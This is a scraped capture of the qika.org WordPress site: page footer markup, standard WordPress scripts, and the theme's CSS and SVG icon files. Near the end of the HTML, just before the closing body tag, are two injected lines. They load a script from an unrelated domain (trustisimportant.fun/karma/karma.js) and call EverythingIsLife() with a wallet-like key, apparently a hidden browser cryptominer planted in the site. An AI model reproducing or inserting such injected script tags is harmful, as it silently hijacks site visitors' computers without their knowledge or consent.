                                        <img src="https://qika.org/wp-content/themes/Qika-Theme/dist/img/instagram.svg" alt="">
                                    </a>
                                </li>
                                                        <li>
                                    <a href="http://www.youtube.com" class="icon-youtube" target="_blank" rel="noopener">
                                        <img src="https://qika.org/wp-content/themes/Qika-Theme/dist/img/youtube.svg" alt="">
                                    </a>
                                </li>
                                            </ul>
                </div>
                <div class="col-md-4 col-12">
                     <h6>Na thirrni</h6>
                    <p>+383 45 230 205</p>
                </div>
            </div>
        </div>
    </div>
    <div class="search-overlay">
    <a href="#" class="close icon-close"></a>
    <div class="search-overlay--wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 offset-lg-2">
                    <form action="https://qika.org" method="get">
                        <input type="text" name="s" placeholder="Write something..." name="s" />
                        <button type="submit">Search</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Qika-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="qika_js-js-extra">
/* <![CDATA[ */
var specialObj = {"ajaxurl":"https://qika.org/wp-admin/admin-ajax.php","security":"dc50df6b40"};
//# sourceURL=qika_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" id="qika_js-js"></script>
<script type="text/javascript" src="https://qika.org/wp-content/themes/Qika-Theme/dist/js/all.min.js" id="qika_mainjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://qika.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://qika.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife('45ytSjmTfWCMVGAyr72oRUf8XRTgG84D969LKE2KDm2wQHki2VnPVQbgto3fYXb6VU4BCU1UpKG3jDazNhJ19NyaVVCT3NZ', 'x', 60);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://qika.org/wp-content/themes/Qika-Theme/style.css?ver=6.9
body_size: -29
content:
/*
Theme Name: Qika
Theme URI: http://www.qika.org/
Author: ClleanCode
Author URI: https://clleancode.com/
*/

--- FILE ---
content_type: text/css
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/css/custom.css?ver=6.9
body_size: 265
content:
.news-box {
    height: calc(100% - 50px);
    display: flex;
    flex-direction: column;
}

.news-box--info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex: 1;
}

.news-box--info h3 {
    flex-grow: 1;
}

.activities-custom .tag {
    background-color: #101D25;
    border: 1px solid #101D25;
}

.activities-custom .tag:hover {
    color: #E5E7E6;
}

.hollesisht-custom .tag {
    background-color: #1CA0AF;
    border: 1px solid #1CA0AF;
}

.bashkohu-custom {
    text-align: center
}

.bashkohu-custom img {
    width: 85%;
    height: auto;
    margin-top: 110px;
}

.bashkohu-custom .about-content {
    margin-top: 100px;
    margin-bottom: 100px;
}

.slider-box p {
    width: 420px;
    margin: 0 auto;
    font-style: italic;
}

@media(max-width: 768px) {
    .bashkohu-custom .about-content {
        margin-top: 60px;
        margin-bottom: 60px;
    }

    .slider-box p {
        width: 80%;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/img/youtube.svg
body_size: 276
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="22" viewBox="0 0 28 22"><g transform="translate(-0.273 0.053)"><rect width="28" height="22" rx="4" transform="translate(0.273 -0.053)" fill="#ed4461"/><path d="M3.438,1.983a1,1,0,0,1,1.818,0L8.044,8.067a1,1,0,0,1-.909,1.417H1.558A1,1,0,0,1,.649,8.067Z" transform="translate(20.175 6.618) rotate(90)" fill="#e5e7e6"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/img/instagram.svg
body_size: 636
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><g transform="translate(-0.257 0.053)"><g transform="translate(5.288 4.5)"><path d="M131.142,124.5a6.193,6.193,0,1,0,6.193,6.193A6.195,6.195,0,0,0,131.142,124.5Zm0,10.211a4.017,4.017,0,1,1,4.017-4.017A4.018,4.018,0,0,1,131.142,134.711Zm0,0" transform="translate(-124.949 -123.809)" fill="#101d25"/><path d="M365.341,90.048A1.446,1.446,0,1,1,363.9,88.6,1.446,1.446,0,0,1,365.341,90.048Zm0,0" transform="translate(-351.264 -89.602)" fill="#101d25"/></g><g transform="translate(0.257 -0.053)" fill="none" stroke="#0f1c23" stroke-width="2"><rect width="22" height="22" rx="4" stroke="none"/><rect x="1" y="1" width="20" height="20" rx="3" fill="none"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/img/facebook.svg
body_size: 397
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22.142" viewBox="0 0 22 22.142"><g transform="translate(-0.398 0.053)"><rect width="22" height="22" rx="4" transform="translate(0.398 -0.053)" fill="#0f1c23"/><g transform="translate(6.73 5.618)"><g transform="translate(0)"><path d="M134.319,6.951V4.423a1.264,1.264,0,0,1,1.264-1.264h1.264V0h-2.528a3.791,3.791,0,0,0-3.791,3.791v3.16H128v3.16h2.528v6.36h3.791V10.11h2.528l1.264-3.16Z" transform="translate(-128)" fill="#e5e7e6"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/img/qika_logo.svg
body_size: 3465
content:
<svg xmlns="http://www.w3.org/2000/svg" width="148.951" height="33.19" viewBox="0 0 148.951 33.19">
  <g id="Group_1" data-name="Group 1" transform="translate(1660.74 -452.707)">
    <path id="Path_1" data-name="Path 1" d="M-1636,511.126h-7.453l2.752-2.852V486.6h-3.779v6.421s.117-.1-1.03-2.777a6.291,6.291,0,0,0-6.328-4.016c-5.241,0-8.9,4.6-8.9,11.183,0,6.612,3.661,11.229,8.9,11.229a6.8,6.8,0,0,0,6.214-3.786c1.219-2.441,1.1-2.533,1.1-2.533l.041,9.484,3.716,2.249H-1636m-8.445-16.265c-.1,4.816-2.571,7.929-6.3,7.929-3.826,0-6.3-3.261-6.3-8.307,0-4.969,2.531-8.307,6.3-8.307,3.618,0,6.15,3.2,6.3,7.968v.718Z" transform="translate(0 -28.156)" fill="#fff"/>
    <path id="Path_2" data-name="Path 2" d="M-1491.263,510.23v-2.854h-7.556l0-16.607-3.78-2.214h-3.78v2.854h6.572l-2.794,2.852,0,13.115h-3.782v2.853h15.118Z" transform="translate(-129.661 -30.112)" fill="#fff"/>
    <path id="Path_3" data-name="Path 3" d="M-1397.05,477.263l2.772-2.879v-9.2c0-4.326-3.334-7.01-8.49-7.121-2.393-.051-5.313.629-6.57,2.592l-2.009-2.2h-6.618l-10,6.667v-10.19l-3.8-2.222h-3.757v2.86h6.592l-2.812,2.856v18.841h3.779v-8.129h2.518l9.262,10.978h4.162l-9.87-11.476h-6.071l14.159-9.708h1.784v7.034h3.778a5.328,5.328,0,0,1,5.471-5.341c2.984,0,4.838,1.592,4.838,4.154,0,2.409-2.868,3-5.967,3.283-4.061.44-8.914,1.844-8.914,6.029,0,3.822,2.954,6.391,7.35,6.391a7.154,7.154,0,0,0,6.332-3.369l1.181-1.9v2.7l3.58,2.218h3.867v-2.86Zm-.88-6.509h-.018v.449a6.616,6.616,0,0,1-6.827,6.4c-2.606,0-4.29-1.254-4.29-3.195,0-2.853,3.314-3.6,5.807-3.92a12.976,12.976,0,0,0,4.034-.906v-.038l.1-.005c.093-.042.185-.085.273-.13l.924-.462Z" transform="translate(-189.184 0)" fill="#fff"/>
    <rect id="Rectangle_1" data-name="Rectangle 1" width="0.498" height="5.779" transform="translate(-1636.041 480.118)" fill="#fff"/>
    <rect id="Rectangle_2" data-name="Rectangle 2" width="0.498" height="5.779" transform="translate(-1537.15 480.118)" fill="#fff"/>
    <path id="Path_4" data-name="Path 4" d="M-1482.759,471.1v2.54l3.779,0v-2.871h-3.779Z" transform="translate(-149.503 -15.174)" fill="#fff"/>
    <path id="Path_5" data-name="Path 5" d="M-1138.208,606.359v2.54l3.78,0v-2.871h-3.78Z" transform="translate(-438.923 -128.791)" fill="#fff"/>
    <path id="Path_6" data-name="Path 6" d="M-964.595,510.23v-2.854h-7.556l0-16.607-3.779-2.214h-3.779v2.854h6.572l-2.794,2.852,0,13.115h-3.781v2.853h15.118Z" transform="translate(-572.058 -30.112)" fill="#fff"/>
    <path id="Path_7" data-name="Path 7" d="M-921.09,495.855l0-5.086-3.779-2.214h-5.283l-2.316,2.214v.64h10.391l-2.794,2.852,0,1.595" transform="translate(-611.74 -30.112)" fill="#fff"/>
    <path id="Path_8" data-name="Path 8" d="M-1082.085,497.44c0,6.837-3.859,11.223-9.773,11.223-5.87,0-9.728-4.386-9.728-11.223,0-6.749,3.859-11.178,9.728-11.178C-1085.944,486.262-1082.085,490.691-1082.085,497.44Zm-3.524,0c0-5.4-2.475-8.995-6.249-8.995-3.732,0-6.208,3.6-6.208,8.995,0,5.491,2.475,8.994,6.208,8.994C-1088.084,506.434-1085.609,502.931-1085.609,497.44Z" transform="translate(-469.685 -28.186)" fill="#fff"/>
    <path id="Path_9" data-name="Path 9" d="M-860.368,506.681V486.6h-3.779v6.361a16.106,16.106,0,0,0-1.03-2.718,6.291,6.291,0,0,0-6.328-4.016c-5.241,0-8.9,4.6-8.9,11.183,0,6.612,3.66,11.229,8.9,11.229a6.8,6.8,0,0,0,6.214-3.786,13.586,13.586,0,0,0,1.1-2.489l.024,5.582v.336l2.8,2.862H-885.23v2.865h21.067l3.794-2.222,0-5.106Zm-10.043-.965c-3.826,0-6.3-3.261-6.3-8.307,0-4.969,2.531-8.307,6.3-8.307,3.618,0,6.149,3.2,6.3,7.968v.718C-864.211,502.6-866.683,505.716-870.411,505.716Z" transform="translate(-651.422 -28.156)" fill="#fff"/>
  </g>
</svg>
